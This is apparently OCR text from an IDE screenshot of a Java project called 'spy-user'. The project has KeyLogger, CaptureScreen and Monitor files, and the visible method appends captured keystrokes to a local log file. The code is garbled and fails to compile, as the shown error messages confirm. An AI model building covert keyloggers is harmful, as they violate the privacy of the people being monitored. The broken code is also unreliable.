 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
309.8/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
for (int i=o;i<cont.length();i+=)
62 out.write(cont);
63 // Closing the connection
out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
77 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
78 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
79 }
80
81 }
82
Output illegal start of expression variable i is already defined in method writefile(String) spy-user (run) 1 61:45 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:22
01-05-2023
3